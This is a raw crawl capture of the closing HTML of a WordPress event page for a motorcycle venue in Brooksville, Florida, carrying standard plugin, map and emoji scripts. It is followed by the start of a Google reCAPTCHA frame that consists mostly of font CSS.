<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&amp;callback=Function.prototype&amp;ver=6.15.14" id="tribe-events-google-maps-js"></script>
<script type="text/javascript" id="tribe_events_embedded_map-js-extra">
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"17109 Old Ayers Road Brooksville FL 34604 United States ","title":"Lead Foot City"}],"zoom":"8","pin_url":""};
//# sourceURL=tribe_events_embedded_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/embedded-map.js?ver=8d30b8ec5750170987ce" id="tribe_events_embedded_map-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22" id="optinmonster-wp-helper-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://flbikers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://flbikers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flbikers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flbikers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #171a26;
--tec-color-link-accent: #171a26;
--tec-color-link-accent-hover: rgba(23,26,38, 0.8);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-text-events-bar-submit-button: #000000;
--tec-color-text-events-bar-submit-button-active: rgba(0,0,0, 0.5);
--tec-color-text-events-bar-submit-button-hover: rgba(0,0,0, 0.6);
			}
</style>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://flbikers.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'd1d047d06c',
			slugs:
			{"ettgq9da0kh6z7aeqs2l":{"slug":"ettgq9da0kh6z7aeqs2l","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":8175,"object_key":"tribe_events","object_type":"post","term_ids":[],"wp_json":"https:\/\/flbikers.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"ad638f9402"};</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9mbGJpa2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=15icy8pjmcnc
body_size: 49358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="snbn9MsPV3BvsgNpFdXulg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="snbn9MsPV3BvsgNpFdXulg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="snbn9MsPV3BvsgNpFdXulg">
